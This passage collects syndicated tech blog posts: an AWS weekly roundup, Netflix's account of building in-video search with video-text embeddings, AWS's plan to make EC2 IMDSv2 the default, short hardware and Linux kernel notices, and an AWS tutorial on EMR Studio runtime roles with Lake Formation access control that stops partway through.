AWS Weekly Roundup—Reserve GPU capacity for short ML workloads, Finch is GA, and more—November 6, 2023

Post Syndicated from Marcia Villalba original https://aws.amazon.com/blogs/aws/aws-weekly-roundup-reserve-gpu-capacity-for-short-ml-workloads-finch-is-ga-and-more-november-6-2023/

The year is coming to an end, and there are only 50 days until Christmas and 21 days to AWS re:Invent! If you are in Las Vegas, come and say hi to me. I will be around the Serverlesspresso booth most of the time.

Last week’s launches
Here are some launches that got my attention during the previous week.

Amazon EC2 – Amazon EC2 announced Capacity Blocks for ML. This means that you can now reserve GPU compute capacity for your short-duration ML workloads. Learn more about this launch on the feature page and announcement blog post.

Finch – Finch is now generally available. Finch is an open source tool for local container development on macOS (using Intel or Apple Silicon). It provides a command line developer tool for building, running, and publishing Linux containers on macOS. Learn more about Finch in this blog post written by Phil Estes or on the Finch website.

AWS X-Ray – AWS X-Ray now supports W3C format trace IDs for distributed tracing. AWS X-Ray supports trace IDs generated through OpenTelemetry or any other framework that conforms to the W3C Trace Context specification.

Amazon Translate – Amazon Translate introduces a brevity customization to reduce translation output length. This is a new feature that you can enable in your real-time translations where you need a shorter translation to meet caption size limits. This translation is not literal, but it will preserve the underlying message.

AWS IAM – IAM increased the actions last accessed to 60 more services. This functionality is very useful when fine-tuning the permissions of the roles, identifying unused permissions, and granting the least amount of permissions that your roles need.

AWS IAM Access Analyzer – IAM Access Analyzer policy generator expanded support to identify over 200 AWS services to help you create fine-grained policies based on your AWS CloudTrail access activity.

For a full list of AWS announcements, be sure to keep an eye on the What’s New at AWS page.

Other AWS news
Some other news and blog posts that you may have missed:


AWS Compute Blog – Daniel Wirjo and Justin Plock wrote a very interesting article about how you can send and receive webhooks on AWS using different AWS serverless services. This is a good read if you are working with webhooks on your application, as it not only shows you how to build these solutions but also what considerations you should have when building them.

AWS Storage Blog – Bimal Gajjar and Andrew Peace wrote a very useful blog post about how to handle event ordering and duplicate events with Amazon S3 Event Notifications. This is a common challenge for many customers.

Amazon Science Blog – David Fan wrote an article about how to build better foundation models for video representation. This article is based on a paper that Prime Video presented at a conference about this topic.

The Official AWS Podcast – Listen each week for updates on the latest AWS news and deep dives into exciting use cases. There are also official AWS podcasts in several languages. Check out the ones in French, German, Italian, and Spanish.

AWS open-source news and updates – This is a newsletter curated by my colleague Ricardo to bring you the latest open source projects, posts, events, and more.

Upcoming AWS events
Check your calendars and sign up for these AWS events:

AWS Community Days – Join a community-led conference run by AWS user group leaders in your region: Ecuador (November 7), Mexico (November 11), Montevideo (November 14), Central Asia (Kazakhstan, Uzbekistan, Kyrgyzstan, and Mongolia on November 17–18), and Guatemala (November 18).

AWS re:Invent (November 27–December 1) – Join us to hear the latest from AWS, learn from experts, and connect with the global cloud community. Browse the session catalog and attendee guides and check out the highlights for generative artificial intelligence (AI).

That’s all for this week. Check back next Monday for another Weekly Roundup!

— Marcia

This post is part of our Weekly Roundup series. Check back each week for a quick roundup of interesting news and announcements from AWS!

Building In-Video Search

Post Syndicated from Netflix Technology Blog original https://netflixtechblog.com/building-in-video-search-936766f0017c

Boris Chen, Ben Klein, Jason Ge, Avneesh Saluja, Guru Tahasildar, Abhishek Soni, Juan Vimberg, Elliot Chow, Amir Ziai, Varun Sekhri, Santiago Castro, Keila Fong, Kelli Griggs, Mallia Sherzai, Robert Mayer, Andy Yao, Vi Iyengar, Jonathan Solorzano-Hamilton, Hossein Taghavi, Ritwik Kumar

Introduction

Today we’re going to take a look at the behind the scenes technology behind how Netflix creates great trailers, Instagram reels, video shorts and other promotional videos.

Suppose you’re trying to create the trailer for the action thriller The Gray Man, and you know you want to use a shot of a car exploding. You don’t know if that shot exists or where it is in the film, and you have to look for it it by scrubbing through the whole film.

Exploding cars — The Gray Man (2022)

Or suppose it’s Christmas, and you want to create a great instagram piece out all the best scenes across Netflix films of people shouting “Merry Christmas”! Or suppose it’s Anya Taylor Joy’s birthday, and you want to create a highlight reel of all her most iconic and dramatic shots.

Making these comes down to finding the right video clips amongst hundreds of thousands movies and TV shows to find the right line of dialogue or the right visual elements (objects, scenes, emotions, actions, etc.). We have built an internal system that allows someone to perform in-video search across the entire Netflix video catalog, and we’d like to share our experience in building this system.

Building in-video search

To build such a visual search engine, we needed a machine learning system that can understand visual elements. Our early attempts included object detection, but found that general labels were both too limiting and too specific, yet not specific enough. Every show has special objects that are important (e.g. Demogorgon in Stranger Things) that don’t translate to other shows. The same was true for action recognition, and other common image and video tasks.

The Approach

We found that contrastive learning between images and text pairs work well for our goals because these models are able to learn joint embedding spaces between the two modalities. This approach is also able to learn about objects, scenes, emotions, actions, and more in a single model. We also found that extending contrastive learning to videos and text provided a substantial improvement over frame-level models.

In order to train the model on internal training data (video clips with aligned text descriptions), we implemented a scalable version on Ray Train and switched to a more performant video decoding library. Lastly, the embeddings from the video encoder exhibit strong zero or few-shot performance on multiple video and content understanding tasks at Netflix and are used as a starting point in those applications.

The recent success of large-scale models that jointly train image and text embeddings has enabled new use cases around multimodal retrieval. These models are trained on large amounts of image-caption pairs via in-batch contrastive learning. For a (large) batch of N examples, we wish to maximize the embedding (cosine) similarity of the N correct image-text pairs, while minimizing the similarity of the other N²-N paired embeddings. This is done by treating the similarities as logits and minimizing the symmetric cross-entropy loss, which gives equal weighting to the two settings (treating the captions as labels to the images and vice versa).


Consider the following two images and captions:

Images are from Glass Onion: A Knives Out Mystery (2022)


Once properly trained, the embeddings for the corresponding images and text (i.e. captions) will be close to each other and farther away from unrelated pairs.

Typically embedding spaces are hundred/thousand dimensional.

At query time, the input text query can be mapped into this embedding space, and we can return the closest matching images.

The query may have not existed in the training set. Cosine similarity can be used as a similarity measure.

While these models are trained on image-text pairs, we have found that they are an excellent starting point to learning representations of video units like shots and scenes. As videos are a sequence of images (frames), additional parameters may need to be introduced to compute embeddings for these video units, although we have found that for shorter units like shots, an unparameterized aggregation like averaging (mean-pooling) can be more effective. To train these parameters as well as fine-tune the pretrained image-text model weights, we leverage in-house datasets that pair shots of varying durations with rich textual descriptions of their content. This additional adaptation step improves performance by 15–25% on video retrieval tasks (given a text prompt), depending on the starting model used and metric evaluated.

On top of video retrieval, there are a wide variety of video clip classifiers within Netflix that are trained specifically to find a particular attribute (e.g. closeup shots, caution elements). Instead of training from scratch, we have found that using the shot-level embeddings can give us a significant head start, even beyond the baseline image-text models that they were built on top of.

Lastly, shot embeddings can also be used for video-to-video search, a particularly useful application in the context of trailer and promotional asset creation.

Engineering and Infrastructure

Our trained model gives us a text encoder and a video encoder. Video embeddings are precomputed on the shot level, stored in our media feature store, and replicated to an elastic search cluster for real-time nearest neighbor queries. Our media feature management system automatically triggers the video embedding computation whenever new video assets are added, ensuring that we can search through the latest video assets.

The embedding computation is based on a large neural network model and has to be run on GPUs for optimal throughput. However, shot segmentation from a full-length movie is CPU-intensive. To fully utilize the GPUs in the cloud environment, we first run shot segmentation in parallel on multi-core CPU machines, store the result shots in S3 object storage encoded in video formats such as mp4. During GPU computation, we stream mp4 video shots from S3 directly to the GPUs using a data loader that performs prefetching and preprocessing. This approach ensures that the GPUs are efficiently utilized during inference, thereby increasing the overall throughput and cost-efficiency of our system.

At query time, a user submits a text string representing what they want to search for. For visual search queries, we use the text encoder from the trained model to extract an text embedding, which is then used to perform appropriate nearest neighbor search. Users can also select a subset of shows to search over, or perform a catalog wide search, which we also support.

If you’re interested in more details, see our other post covering the Media Understanding Platform.

Conclusion

Finding a needle in a haystack is hard. We learned from talking to video creatives who make trailers and social media videos that being able to find needles was key, and a big pain point. The solution we described has been fruitful, works well in practice, and is relatively simple to maintain. Our search system allows our creatives to iterate faster, try more ideas, and make more engaging videos for our viewers to enjoy.

We hope this post has been interesting to you. If you are interested in working on problems like this, Netflix is always hiring great researchers, engineers and creators.


Building In-Video Search was originally published in Netflix TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.

Amazon EC2 Instance Metadata Service IMDSv2 by default

Post Syndicated from Jeff Barr original https://aws.amazon.com/blogs/aws/amazon-ec2-instance-metadata-service-imdsv2-by-default/

Effective mid-2024, newly released Amazon EC2 instance types will use only version 2 of the EC2 Instance Metadata Service (IMDSv2). We are also taking a series of steps to make IMDSv2 the default choice for AWS Management Console Quick Starts and other launch pathways.

Background
This service is accessible from within an EC2 instance at a fixed IP address (169.254.169.254 via IPv4 or fd00:ec2::254 via IPv6 on Nitro instances). It gives you (or the code running on the instance) access to a wealth of static and dynamic data including the ID of the AMI that was used to launch the instance, block device mappings, temporary IAM credentials for roles that are attached to the instance, network interface information, user data, and much more, as detailed in Instance Metadata Categories.

The v1 service uses a request/response access method and the v2 service uses a session-oriented method, as detailed in this blog post. Both services are fully secure, but v2 provides additional layers of protection for four types of vulnerabilities that could be used to try to access IMDS.

Many applications and instances are already using and benefiting from IMDSv2, but the full range of benefits become available only when IMDSv1 is disabled at the AWS account level.

Migration Plan
Here are the significant steps that we have taken, and those that plan to take, on the road to making IMDSv2 the default choice for new AWS infrastructure (allow a tiny bit of wiggle room on the 2023 and 2024 dates):

November 2019 – We launched IMDSv2 and showed you how to use it to add defense in depth.

February 2020 – We began to verify that all newly published products from AWS Marketplace sellers and AWS Partners support IMDSv2.

March 2023 – We launched Amazon Linux 2023, which uses IMDSv2 by default for all launches.

September 2023 – We published a blog post to show you how to Get the full benefits of IMDSv2 and disable IMDSv1 across your AWS infrastructure.


November 2023 – Starting today, all console Quick Start launches will use IMDSv2-only (all Amazon and Partner Quick Start AMIs support this). Here’s how this is specified in the EC2 Console within Advanced details when launching an instance:

February 2024 – We plan to introduce a new API function that will allow you to control the use of IMDSv1 as the default at the account level. You can already control IMDSv1 usage in an IAM policy (taking away and limiting existing permission), or as an SCP that is applied globally across an account, an organizational unit (OU), or an entire organization. For example IAM policies read Work with instance metadata.

Mid-2024 – Newly released Amazon EC2 instance types will use IMDSv2 only by default. For transition support, you will still be able to enable/turn on IMDSv1 at launch or after launch on an instance live without the need for a restart or stop/start.

What to Do
Now is the time to get started on your migration from IMDSv1 to IMDSv2 using the Get the full benefits.. blog post as a guide. You should also become familiar with the Tools for helping with the transition to IMDSv2, along with the recommended path on the same page. In addition to recommending tools, this page shows you how to set up an IAM policy that disables the use of IMDSv1 and shows you how to use the MetadataNoToken CloudWatch metric to detect any remaining usage:

Another helpful resource can be found on AWS re:Post: How can I use Systems Manager automation to enforce that only IMDSv2 is used to access instance metadata from my Amazon EC2 instance?

We want this transition to be as smooth as possible for you and for your customers. If you need any additional help, please contact AWS Support.

— Jeff;

NVIDIA Grace Hopper GH200 and Grace Superchip Pictured and Incompatible

Post Syndicated from Patrick Kennedy original https://www.servethehome.com/nvidia-grace-hopper-gh200-and-grace-superchip-arm-pictured-and-incompatible/

We show why the NVIDIA Grace Hoppe GH200 and Grace Superchip are not compatible with the same servers by showing them side-by-side

The post NVIDIA Grace Hopper GH200 and Grace Superchip Pictured and Incompatible appeared first on ServeTheHome.

[$] The BPF-programmable network device

Post Syndicated from corbet original https://lwn.net/Articles/949960/

Containers and virtual machines on Linux communicate with the world via
virtual network devices. This arrangement makes the full power of the
Linux networking stack available, but it imposes the full overhead of that
stack as well. Often, the routing of this networking traffic can be
handled with relatively simple logic; the BPF-programmable network device,
which was merged for the 6.7 kernel release, makes it possible to avoid
expensive network processing, in at least some cases.

Use IAM runtime roles with Amazon EMR Studio Workspaces and AWS Lake Formation for cross-account fine-grained access control

Post Syndicated from Ashley Zhou original https://aws.amazon.com/blogs/big-data/use-iam-runtime-roles-with-amazon-emr-studio-workspaces-and-aws-lake-formation-for-cross-account-fine-grained-access-control/

Amazon EMR Studio is an integrated development environment (IDE) that makes it straightforward for data scientists and data engineers to develop, visualize, and debug data engineering and data science applications written in R, Python, Scala, and PySpark. EMR Studio provides fully managed Jupyter notebooks and tools such as Spark UI and YARN Timeline Server via EMR Studio Workspaces. You can attach an EMR Studio Workspace to an EMR cluster, and use the compute power of the EMR cluster and run data science jobs on the cluster. Data is often stored in data lakes managed by AWS Lake Formation, enabling you to apply fine-grained access control through a simple grant or revoke mechanism.

We’re happy to introduce runtime roles for EMR Studio Workspaces. You can now define a runtime role and assign it to an EMR cluster when attaching an EMR Studio Workspace. The jobs on the EMR cluster will use this runtime role to access AWS resources. After configuring a runtime role, you can also use Lake Formation and apply fine-grained data access control for the jobs submitted by the EMR Studio Workspace.

Previously, when attaching EMR Studio Workspaces to EMR clusters, all Workspaces had to use the same AWS Identity and Access Management (IAM) role—namely, the cluster’s Amazon Elastic Compute Cloud (Amazon EC2) instance profile. Therefore, all Workspaces attached to the same EMR cluster had the same data access. To control access to data sources, each EMR Studio Workspace had to use a different EMR cluster, and multiple EMR instance profiles were needed.

Starting with the release of Amazon EMR 6.11, you can now choose a runtime role when attaching an EMR Studio Workspace to an EMR cluster. This runtime role scopes down access at the Workspace level. Your Apache Livy and Apache Spark jobs that run from the EMR Studio Workspaces will have permission to access only the data and resources permitted by policies attached to the runtime role. Also, when data is accessed from data lakes managed with Lake Formation, you can enforce fine-grained data access control using Lake Formation permissions. This helps you reduce operational overhead.

In this post, we demonstrate how to configure runtime roles for EMR Studio Workspaces and attach a Workspace to an EMR cluster with runtime roles. Because large enterprises typically use multiple AWS accounts, and many of those accounts might need access to a data lake managed by a single AWS account, our example uses two AWS accounts. We explain how to control access to EMR Studio runtime roles, manage data access across accounts in a data lake via Lake Formation, and enforce table-level and column-level permissions to the EMR runtime roles.

Solution overview

To demonstrate fine-grained access control, we create a sample AWS Glue database named company and manage the database permission in Lake Formation. The database consists of two separate tables:

  • employees – This table stores information about the company’s employees, including employee ID, name, department, and salary
  • products – This table stores information about the products sold by the company, including product ID, name, category, and price

To demonstrate data access control, we consider the following data users:

  • Alice, a data scientist in the sales team – She should have read-only access to all columns in the products table and selected columns, including uID, name, and department in the employees table
  • Bob, a data scientist in the human resources team – He should have read-only access to all columns in employees table and should not have access to the products table

To demonstrate cross-account data sharing, we consider two accounts:

  • Data producer account – We refer to this account as 123456789012 in this post. This account manages the raw data in Amazon Simple Storage Service (Amazon S3) and writes data to the data lake. The company database and tables should be in this account.
  • Data consumer account – We refer to this account as 111122223333 in this post. This account is accessed directly by the users for data analysis and doesn’t have write access to the data. This account should be accessible by Alice and Bob.

The architecture is implemented as follows:

  • The data producer account manages a data lake. Raw data is stored in S3 buckets and catalogued in the AWS Glue Data Catalog.
  • Lake Formation in the data producer account governs the data access via the Data Catalog, and provides cross-account data sharing with the data consumer account.
  • Lake Formation in the data consumer account governs cross-account access to the data lake on table level and fine-grained Lake Formation permissions. For more information, refer to Methods for fine-grained access control.
  • EMR Studio Workspaces in the data consumer account use runtime roles when running jobs on an EMR cluster.
  • The EMR cluster connects to Glue Data Catalog in the data consumer account and queries the data from the data lake through cross-account data sharing.

The following diagram illustrates this architecture.

In the following sections, we go through the steps to share data across accounts via Lake Formation, run an EMR Studio Workspace with runtime roles, and demonstrate fine-grained access control.

Prerequisites

You should have the following prerequisites:

Create the infrastructure in the data producer account

Complete the following steps to create the infrastructure resources:

  1. Log in to the data producer AWS account (123456789012).
  2. Choose Launch Stack to deploy a CloudFormation template to create the necessary resources.
  3. For DataLakeBucketSuffix, enter the suffix for the S3 bucket used by the data lake. The whole S3 bucket name to be created will be {AwsAccoundId}-{AwsRegion}-{DataLakeBucketSuffix}.
  4. After the CloudFormation stack is created, navigate to the Outputs tab of the stack and capture the value of DataLakeS3Bucket to use in the next step.

Create data files and upload them to Amazon S3 in the data producer account

Configure your AWS CLI to use the IAM identity with permission to upload to DataLakeS3BucketName in the data producer AWS account (123456789012), or you can sign in to CloudShell using the AWS Management Console. Complete the following steps:

  1. On your local machine, move to a directory of your choice with the cd command, for example, cd ~.
  2. Run the script with chmod 744 create_sample_data.sh && ./create_sample_data.sh <DataLakeS3BucketName>.

The script will create a subdirectory tmp in your current working directory, create the test data in CSV files, and upload the files to the DataLakeS3BucketName S3 bucket.

Set up Lake Formation in the data producer account

In this section, we walk through the steps to set up Lake Formation in the data producer account.

Set up Lake Formation cross-account data sharing version settings

Lake Formation supports multiple data sharing versions. For this post, we use version 3. To learn more about the differences between data sharing versions, refer to Updating cross-account data sharing version settings. To change the data sharing version, see To enable the new version.

Register the Amazon S3 location as the data lake location

When you register an Amazon S3 location with Lake Formation, you specify an IAM role with read/write permissions on that location. After registering, when EMR clusters request access to this Amazon S3 location, Lake Formation will supply temporary credentials of the provided role to access the data. We already created the role LakeFormationCompanyDatabaseDataAccessRole for this purpose in the previous step. To register the Amazon S3 location as the data lake location, complete the following steps:

  1. Open the Lake Formation console with the Lake Formation data lake administrator in the data producer account (123456789012).
  2. In the navigation pane, choose Data lake locations under Administration.
  3. Choose Register location.
  4. For Amazon S3 path, enter s3://<DataLakeS3BucketName>/company-database.
  5. For IAM role, enter LakeFormationCompanyDatabaseDataAccessRole.
  6. For Permission mode, select Lake Formation.
  7. Choose Register location.

Register data location

Revoke permissions granted to IAMAllowedPrincipals

The IAMAllowedPrincipals group includes any IAM users and roles that are allowed access to your Data Catalog resources by your IAM policies. To enforce the Lake Formation model, we need to revoke permission from IAMAllowedPrincipals using the following steps:

  1. Open the Lake Formation console with the Lake Formation data lake administrator in the data producer account.
  2. In the navigation pane, choose Data lake permissions under Permissions.
  3. Filter permissions by Database = company and Principle=IAMAllowedPrinciples.
  4. Select all the permissions given to the principal IAMAllowedPrincipals and choose Revoke.

Revoke permissions granted to IAMAllowedPrincipals

Set up application integration settings

To enforce permissions for the EMR cluster, you need to register a session tag value with Lake Formation. Lake Formation uses this session tag to authorize callers and provide access to the data lake. We register Amazon EMR as the session tag value. This value will be referenced in the security configuration when creating the EMR cluster.

Set up the session tag using the following steps:

  1. Open the Lake Formation console with the Lake Formation data lake administrator in the data producer account.
  2. Choose Application integration settings under Administration in the navigation pane.
  3. Select Allow external engines to filter data in Amazon S3 locations registered with Lake Formation.
  4. For Session tag values, enter Amazon EMR.
  5. For AWS account IDs, enter the data consumer AWS account ID (111122223333).
  6. Choose Save.

Set up application integration settings in data producer account

Share the database and tables to the data consumer account

We now grant permissions to the data consumer AWS account, including grantable permissions. This allows the Lake Formation data lake administrator in the data consumer account to control access to the data within the account.

Grant database permissions to the data consumer account

Complete the following steps:

  1. Open the Lake Formation console with the Lake Formation data lake administrator in the data producer account.
  2. In the navigation pane, choose Databases.
  3. Select the database company, and on the Actions menu, under Permissions, choose Grant.
  4. In the Principles section, select External accounts and enter the data consumer AWS account (111122223333).
  5. In the LF-Tags or catalog resources section, choose company for Databases.
  6. In the Database permissions section, select Describe for both Database permissions and Grantable permissions.

This allows the data lake administrator in the data consumer account to describe the database and grant describe permissions to other principals in the data consumer account.

  1. Choose Grant.

Grant database permissions to the data consumer account

Grant table permissions to the data consumer account

Complete the following steps:

  1. Open the Lake Formation console with the Lake Formation data lake administrator in the data producer account.
  2. In the navigation pane, choose Tables.
  3. Select the products table, which belongs to the company database, and on the Actions menu, under Permissions, choose Grant.
  4. In the Principles section, select External accounts and enter in the data consumer AWS account (111122223333).
  5. In the LF-Tags or catalog resources section, select Named data catalog resources and specify the following:
    1. For Databases, choose company.
    2. For Tables, choose products and employees.
  6. In the Table permissions section, choose Select and Describe for both Table permissions and Grantable permissions.

This allows the data lake administrator in the data consumer account to select and describe the tables, and grant select and describe table permissions to other principals in the data consumer account.

  1. In the Data permissions section, select All data access.
  2. Choose Grant.

Grant table permissions to the data consumer account
Now we have finished setting up the data producer account.

Set up the infrastructure in the data consumer account

Complete the following steps to create the infrastructure resources:

  1. Log in to the data consumer account (111122223333).
  2. Choose Launch stack to deploy a CloudFormation template to create the necessary resources.
    Launch Stack
  3. For Release Label, enter the Amazon EMR release label to use, which can only be emr-6.11 or up.
  4. For InstanceType, choose the instance type for EMR cluster, such as r4.4xlarge.
  5. For EMRS3BucketNameSuffix, enter the S3 bucket suffix to store EMR cluster logs and EMR notebook files. The full S3 bucket name to be created will be {AWSAccoundId}-{AWSRegion}-{EMRS3BucketNameSuffix}.
  6. For S3PathToInTransitCertificate, enter the S3 path for the .zip file that contains the .pem files used for in-transit encryption.

For instructions on creating the .zip file that contains the .pem files and uploading them to your S3 bucket, refer to Providing certificates for encrypting data in transit with Amazon EMR encryption.

  1. After the CloudFormation stack is created, navigate to the Outputs tab of the stack.
  2. Capture the value of EMRStudioLink to use to sign in to EMR Studio.

Accept the resource share in the data consumer account

To access shared resources, you must accept the invitation first.

  1. Open the AWS RAM console of the data consumer account with the IAM identity that has AWS RAM access.
  2. In the navigation pane, choose Resource shares under Shared with me.

You should see two pending resource shares from the data producer account.

  1. Accept both resource shares.

You should see the company database, employees table, and products table in the Data Catalog.

Set up Lake Formation in the data consumer account

In this section, we walk through the steps to set up Lake Formation in the data consumer account.

Set up application integration settings

Similar to the setup in the data producer account, you need register Amazon EMR as a session tag. This value is referenced in the security configuration when creating the EMR cluster in the CloudFormation stack.

To do that, complete the following steps:

  1. Open the Lake Formation console with the Lake Formation data lake administrator in the data consumer account (111122223333).
  2. Choose Application integration settings under Administration in the navigation pane.
  3. Select Allow external engines to filter data in Amazon S3 locations registered with Lake Formation.
  4. For Session tag values, enter Amazon EMR.
  5. For AWS account IDs, enter the data consumer AWS account ID (111122223333).
  6. Choose Save.

Set up application integration settings in data consumer account

Grant describe permissions to runtime roles on the default database

If you don’t have a default database in Lake Formation, or your default database already has permissions to grant to IAMAllowedPrinciples, you can skip this step.

Amazon EMR will check on the default database by default. If you already have a default database in your Lake Formation, grant the describe permission to the runtime roles on the default database by completing the following steps:

  1. Open the Lake Formation console with the Lake Formation data lake administrator user in the data consumer account.
  2. In the navigation pane, choose Databases.
  3. Select the default database, verify that the owner account ID is the data consumer account (111122223333), and on the Actions menu, choose Grant.
  4. In the Principles section, select IAM users and roles.
  5. For IAM users and roles, choose sales-runtime-role and human-resource-runtime-role.
  6. For LF-Tags or catalog resources, select Named data catalog resources and choose default for Databases.
  7. In the Database permissions section, for Database permissions, choose Describe.
  8. Choose Grant.

Grant describe permissions to runtime roles on the default database

Create a resource link for the shared database

To access the database and table resources that were shared by the data producer AWS account, you need to create a resource link in the data consumer AWS account. A resource link is a Data Catalog object that is a link to a local or shared database or table. After you create a resource link to a database or table, you can use the resource link name wherever you would use the database or table name. In this step, you grant permission on the resource links to the runtime role principles. The runtime roles will then access the data in shared databases and underlying tables through the resource link.

